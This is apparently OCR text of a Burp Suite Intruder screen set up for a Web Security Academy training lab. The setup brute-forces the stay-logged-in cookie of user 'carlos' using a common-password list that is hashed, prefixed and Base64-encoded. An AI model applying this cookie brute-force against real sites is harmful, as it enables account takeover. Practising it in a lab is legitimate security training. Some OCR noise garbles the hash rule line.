 Sniper attack
Start attack
Target
https://0a670060046a54648069bdb200eb00da.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a670060046a54648069bdb200eb00da.web-security-academy.net
3 Cookie: stay-logged-in= ; session=
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a670060046a54648069bdb200eb00da.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
1 highlight
1 payload position
Length: 924
Payloads
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Hash: 1.0.10118.3.0.55
Add Prefix: carlos
Base64-encode